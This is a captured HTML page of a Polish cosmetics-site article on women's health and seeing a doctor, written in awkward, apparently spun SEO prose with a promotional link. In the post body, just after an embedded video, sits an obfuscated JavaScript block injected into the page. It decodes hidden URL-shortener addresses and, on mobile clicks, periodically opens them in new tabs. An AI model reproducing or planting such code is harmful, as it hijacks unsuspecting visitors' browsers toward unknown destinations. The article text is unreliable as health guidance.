

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.katalog-kosmetykow.pl/cialo-bez-tajemnic-nie-wstydz-sie-lekarza/
body_size: 10203
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Ciało bez tajemnic - nie wstydź się lekarza – Artykuły katalog kosmetyków</title>
<meta name="description" content="Nie do dzisiaj nie ulega wątpliwości, że zdrowie jest bardzo drogocenne, zarówno dla kobiet jak i mężczyzn. Mimo to kobiety powinny zwłaszcza zadbać o swoje zdrowie, formę i urodę. Zdrowe ciało nie świadczy w żadnym wypadku zdrowej psychiki." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.katalog-kosmetykow.pl/cialo-bez-tajemnic-nie-wstydz-sie-lekarza/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->
<link rel="apple-touch-icon" href="http://artykuly.katalog-kosmetykow.pl/wp-content/themes/dualshock/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="pingback" href="http://artykuly.katalog-kosmetykow.pl/xmlrpc.php" />
		<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły katalog kosmetyków &raquo; Kanał z wpisami" href="http://artykuly.katalog-kosmetykow.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.katalog-kosmetykow.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.katalog-kosmetykow.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://artykuly.katalog-kosmetykow.pl/wp-content/themes/dualshock/style.css?ver=5.4.8' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>

		body {background-color:#dcdcdc; }
		body {background-image: url();}
		.sbutton { border-color:#eecc67;}
		footer .widget li a:hover, .sidebar.c-4-12 a:hover, .copyrights a, .title a:hover, .pagination a, .pagination2, .post-info a, .readMore a:hover, .secondary-navigation a:hover, .sidebar .textwidget a, footer .textwidget a, .single_post .tags a { color:#eecc67; }	
		.sbutton, .top .toplink, .mts-subscribe input[type='submit'], .related-posts li, .flex-control-paging li a.flex-active, #commentform input#submit, .reply a, #wp-calendar thead th, #wp-calendar td:hover, #wp-calendar td a:hover, #wp-calendar td:hover a, #tabber .inside li, .pagination a, .pagination2, .tagcloud a { background-color:#eecc67; color: #fff!important; }
		
		
			
</style>
<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Play%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-content/themes/dualshock/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.katalog-kosmetykow.pl/wp-content/themes/dualshock/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://artykuly.katalog-kosmetykow.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.katalog-kosmetykow.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.katalog-kosmetykow.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leczenie nadwagi' href='http://artykuly.katalog-kosmetykow.pl/leczenie-nadwagi/' />
<link rel='next' title='Problemy intymne dam' href='http://artykuly.katalog-kosmetykow.pl/problemy-intymne-dam/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.katalog-kosmetykow.pl/cialo-bez-tajemnic-nie-wstydz-sie-lekarza/" />
<link rel='shortlink' href='http://artykuly.katalog-kosmetykow.pl/?p=110' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.katalog-kosmetykow.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.katalog-kosmetykow.pl%2Fcialo-bez-tajemnic-nie-wstydz-sie-lekarza%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.katalog-kosmetykow.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.katalog-kosmetykow.pl%2Fcialo-bez-tajemnic-nie-wstydz-sie-lekarza%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły katalog kosmetyków &raquo; Ciało bez tajemnic &#8211; nie wstydź się lekarza Kanał z komentarzami" href="http://artykuly.katalog-kosmetykow.pl/cialo-bez-tajemnic-nie-wstydz-sie-lekarza/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.katalog-kosmetykow.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '110';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Cia%C5%82o+bez+tajemnic+-+nie+wstyd%C5%BA+si%C4%99+lekarza';
	window._wp_rp_post_tags = ['kobiece+cia%C5%82o', 'kobiece+problemy+intymne', 'problemy+intymne+kobiet', 'wstydliwe+nietrzymanie+moczu', 'wstydliwe+problemy+kobiet', 'cia%C5%82o+bez+tajemnic', 'zdrowie', 'a', 'ci', 'boi', 'dla', 'pci', 'da', 'dba', 'inn', 'bd', 'si', 'tak', 'od', 'na', 'bada', 'wana'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-110 single-format-standard main">
	<header class="main-header">
		<div class="secondary-navigation">
			<nav id="navigation" >
									<ul class="menu">
							<li class="cat-item cat-item-16"><a href="http://artykuly.katalog-kosmetykow.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.katalog-kosmetykow.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://artykuly.katalog-kosmetykow.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://artykuly.katalog-kosmetykow.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.katalog-kosmetykow.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://artykuly.katalog-kosmetykow.pl/category/zdrowie/">Zdrowie</a>
</li>
					</ul>
								<a href="#" id="pull">Menu</a>  
			</nav>
		</div>
		<div class="container">
			<div id="header">
															  <h2 id="logo" class="text-logo">
								<a href="http://artykuly.katalog-kosmetykow.pl">Artykuły katalog kosmetyków</a>
							</h2>
													              
			</div>
		</div>    
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-110" class="g post post-110 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-cialo-bez-tajemnic tag-kobiece-cialo tag-kobiece-problemy-intymne tag-problemy-intymne-kobiet tag-wstydliwe-nietrzymanie-moczu tag-wstydliwe-problemy-kobiet has_thumb">
						<div class="single_post">
															<div class="breadcrumb"><a href="http://artykuly.katalog-kosmetykow.pl" rel="nofollow"><i class="icon-home"></i>&nbsp;Home</a>&nbsp;/&nbsp;<a href="http://artykuly.katalog-kosmetykow.pl/category/zdrowie/" rel="nofollow">Zdrowie</a>&nbsp;/&nbsp;Ciało bez tajemnic &#8211; nie wstydź się lekarza</div>
														<header>
								<h1 class="title single-title">Ciało bez tajemnic &#8211; nie wstydź się lekarza</h1>
																	<div class="post-info">
                                        <span class="theauthor">Author: <a rel="nofollow" href="http://artykuly.katalog-kosmetykow.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
                                        <span class="thecategory"> Category: <a href="http://artykuly.katalog-kosmetykow.pl/category/zdrowie/" rel="nofollow">Zdrowie</a></span>
                                        <span class="thetime">5 kw. 15</span>
                    				</div>
															</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>Nie do dzisiaj nie ulega wątpliwości, że zdrowie jest bardzo drogocenne, zarówno dla kobiet jak i mężczyzn. Mimo to kobiety powinny zwłaszcza zadbać o swoje zdrowie, formę i urodę. Zdrowe ciało nie świadczy w żadnym wypadku zdrowej psychiki. Damy mają kompletnie inną gospodarkę hormonalną, narażone są na wiele wahań i zmian hormonalnych rozpocząwszy od dojrzewania, poprzez ciążę, menstruacje oraz menopauzę. Całym stworzonym przez nas istnieniem kierują hormony. A gdy coś złego dzieje się w układzie hormonalnym natychmiast jest to zauważalne i odczuwalne na zewnątrz. W następstwie tego jeśli tylko coś na niepokoi winnyście skonsultować się migiem z naszym lekarzem. Dużo kobiet boi się badań, bądź bagatelizuje swoje niedogodności. Niestety takie zachowania są w stanie doprowadzić do poważnej choroby oraz zatrważających następstw. Zdrowie damy żąda specjalnego podejścia, szczególnej opieki. Choroby ginekologiczne to nie jedyne choroby jakie grożą kobietom. <a href="http://cialobeztajemnic.pl/zmniejszenie-warg-sromowych-stroje-kapielowe-teraz-tak/" title="wstydliwe problemy kobiet">wstydliwe problemy kobiet</a> Właśnie dlatego tak ważna jest profilaktyka, która niestety nie jest lubiana pośród Polek. Wcześniejsze dbanie o siebie, nie jedynie robienie regularnych testów pomaga każdej kobiecie w walce o zdrowie dobry nastrój i ładny wygląd. O zdrowie zawsze warto dbać, niezależnie od wieku czy płci. Od zdrowia zależy jakość stworzonego przez nas życia, a każdy jakkolwiek chce czuć się i wyglądać wspaniale. W następstwie tego nie zaniedbuj własnego zdrowia. Budowa ciała ludzkiego damy sprzyja rozwojowi pewnych chorób. Do najczęstszych niedomagań żeńskich przystaje zapalenie pęcherza moczowego. Te zakażenia z powodu takiej a nie innej konstrukcji ciała ludzkiego kobiety zdarzają się nagminniej naturalnie paniom, rzadziej facetom.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/HIckDVKzXbE" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-113" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/problemy-intymne-dam/" class="wp_rp_title">Problemy intymne dam</a></li><li data-position="1" data-poid="in-107" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/leczenie-nadwagi/" class="wp_rp_title">Leczenie nadwagi</a></li><li data-position="2" data-poid="in-151" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/wita-d3/" class="wp_rp_title">wita d3</a></li><li data-position="3" data-poid="in-116" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/kiedy-plastyka-brzucha/" class="wp_rp_title">Kiedy plastyka brzucha?</a></li><li data-position="4" data-poid="in-74" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/serwis-dla-zadbanych-mezczyzn/" class="wp_rp_title">serwis dla zadbanych mężczyzn</a></li><li data-position="5" data-poid="in-101" data-post-type="none" ><a href="http://artykuly.katalog-kosmetykow.pl/operacje-medycyny-estetycznej-wspomagajace-tracenie-wagi/" class="wp_rp_title">Operacje medycyny estetycznej wspomagające tracenie wagi</a></li></ul></div></div>
																							</div>
						</div><!--.post-content box mark-links-->
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.katalog-kosmetykow.pl/nietrzymanie-moczu/" rel="bookmark" title="nietrzymanie moczu">
										<span class="rthumb">
																							<img width="85" height="65" src="http://artykuly.katalog-kosmetykow.pl/wp-content/uploads/2014/08/5105-2036-ico-wu-85x65.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											nietrzymanie moczu										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://artykuly.katalog-kosmetykow.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.katalog-kosmetykow.pl/informacje-na-temat-menopauzy-jedynie-na-opisywanej-stronie-internetowej/" rel="bookmark" title="Informacje na temat menopauzy &#8211; jedynie na opisywanej stronie internetowej">
										<span class="rthumb">
																							<img width="85" height="65" src="http://artykuly.katalog-kosmetykow.pl/wp-content/uploads/2014/08/1236-6522-ico-wu-85x65.jpg" class="attachment-widgetthumb size-widgetthumb wp-post-image" alt="" title="" />																					</span>
										<span class="related_title">
											Informacje na temat menopauzy &#8211; jedynie na opisywanej stronie internetowej										</span>
									</a>
                                    <span class="related_theauthor">by <a rel="nofollow" href="http://artykuly.katalog-kosmetykow.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About the Author</h4>
